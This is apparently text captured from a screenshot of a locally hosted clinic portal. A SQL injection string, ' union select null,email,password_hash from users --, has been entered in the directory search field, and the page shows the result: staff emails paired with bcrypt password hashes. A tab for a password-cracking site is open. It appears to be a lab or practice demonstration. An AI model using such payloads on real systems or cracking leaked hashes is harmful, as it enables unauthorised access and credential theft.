 Clinic Portal
Clinic Portal
CrackStation - Online P
127.0.0.1:8000/dashboard
Find a clinician or patient
Name
Directory
' union select null,email,password_hash from users --
Clinicians
Search
},
{
"id": null,
"name": "dr.okafor@clinic.example",
"role": "$2b$12$Fss1pqbnZVZY.aH7GsMkDeJQtA05b/mN.2iG3ldlQwPq5riwxgO8W"
},
{
"id": null,
"name": "admin@clinic.example",
"role": "$2b$12$BT/8RsJuf5NoHEo9YYCKTuf2C/2Y38XW4JPoeb7ugbhNmNGYBXcOi"
},
{
"id": null,
"name": "nurse.lin@clinic.example",
"role": "$2b$12$M5VEF84s.a6cyP6f0ky1OeRPlrlMcz/rTjBtAYoWqj7NkhTc7I0aG"
},
{
Documents
Choose File No file chosen
Upload